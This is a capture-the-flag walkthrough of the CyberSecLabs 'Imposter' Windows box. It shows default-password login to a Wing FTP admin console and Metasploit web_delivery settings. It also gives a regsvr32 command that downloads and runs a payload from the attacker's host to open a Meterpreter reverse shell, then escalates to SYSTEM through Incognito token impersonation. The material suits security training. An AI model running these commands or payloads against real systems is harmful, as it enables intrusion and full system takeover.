
Imposter from CyberSecLabs is a beginner level Windows box hosting a Wing FTP server. After gaining access to the web admin console, we’ll get a reverse shell as a low privileged user and find a interesting way to escalate our privileges using a module in Meterpreter.
Imposter’s IP address is 172.31.1.20.
Let’s get started.
Scanning and Enumeration
I’ll start with a simple Nmap scanning for all TCP ports with service enumeration enabled.

In the output we see multiple open ports, let’s drill into these and figure determine what to focus on first.
135 – Microsoft RPC
139/445 – Microsoft SMB
1025-1037 – More MSRPC ports
3389 – Remote Desktop
5958 – Port used by Evil Win-RM
8080 – HTTP port hosting Wing FTP Server
47001 – Higher HTTP port
While we have multiple ports open most of the services being hosted on those ports require authentication and therefore credentials before we can connect to and utilize them.
The one port that stands to me is port 8080. It’s hosting a Wing FTP Web server. Let’s browse to this page and investigate.

Bam. We find an administrative login page for Wing FTP. Let’s try a couple of weak and or default password combinations. I recommend doing this anytime you find a login page. It won’t always be an easy win but sometimes you get lucky.
In this case I tried a few different username/password combinations. Admin/admin. Root/root. Admin/password. The last one worked!

We are logged in as Admin to the Wing FTP administration console.

Enumerate the Wing FTP site and you’ll find a Console under the Administration tab. Here we can issue commands on the target.
Exploitation

We have access to the Wing FTP administrative console. I’ll do a simple Help command to show what we can do here with the console.
With console access to the target via the web server we should be able to spawn a reverse shell. I noticed quickly this console doesn’t allow you to copy/paste into it. You can of course type out the commands but let’s look at another more efficient way.
Start Burp Suite on your Kali Box. You’ll also need to configure your in browser settings for the Burp proxy which defaults to port 8080. Instructions can be found online easily, a common browser extension called FoxyProxy allow you to easily switch back and forth between different proxies.
With the Burp Proxy enabled, enter the Help command into the Wing FTP console. In Burp under the Proxy tab, you should see the HTTP request.

Right click on the whitespace inside Burp, and select “Send to Repeater“. Now we can issue commands to the web server and view the output at the same time. Click Send to process the request once more. Now we see the Help command output in the Response screen on the right.

Since we are executing commands via a web server, we can utilize a Metasploit module to assist us. Multi/Script/Web_Delivery will provide us with a command to issue from the web server. It will download and execute a payload via regsvr32.exe to bypass application whitelisting. Once it executes the reverse shell will connect to our Metasploit session and spawn a Meterpreter prompt.

set payload windows/meterpreter/reverse_tcp
set lhost tun0
set SRVPORT 8081
set SRVHOST 0.0.0.0
set target 3
set LPORT 4445
run
After configuring the Metasploit module options, we hit Run and get the command to run on the target machine.
You’ll need to add quotes and os.execute before the command: os.execute(‘cmd.exe /c “regsvr32 /s /n /u /i:http://10.10.0.22:8081/8oPg6T.sct scrobj.dll”‘)

Back in Metasploit we see the payload was received and a Meterpreter session has been established.

Privilege Escalation
With access to the target as the low privileged user Lian we can start to enumerate the system and find our path to privilege escalation.
I’ll begin the process by running a simple command to check what privileges our current user has.

The Lian user has SeImpersonatePrivilege enabled. This allows us to, you guessed it, impersonate a user after authentication. We could look into various Potato attacks, which hinge on this user privilege. However we can make use of a built in feature of the Meterpreter payload a module called Incognito.
Type “Load Incognito” from your Meterpreter prompt to load the module.

Help command will list out available commands to be used. First we will use the List_tokens command to view available tokens for our current user.
We see below that we have available tokens for NT AUTHORITY\SYSTEM. That’s what we need, so let’s use it and complete the box.
Use the Impersonate_token command followed by “NT AUTHORITY\SYSTEM” and you’ll elevate your Meterpreter shell to SYSTEM.

impersonate_token “NT AUTHORITY\SYSTEM”
getuid
Capture the Flags!
From here its a simple matter of capturing the flags.

There you have it. Imposter from CyberSecLabs. A beginner level box that demonstrates the importance of trying weak or default passwords on web servers. We then explored a interesting way of getting a reverse shell to execute from the web server using Burp repeater. Finally to escalate our access to system we used the Incognito module in Meterpreter to impersonate the NT AUTHORITY token.




























































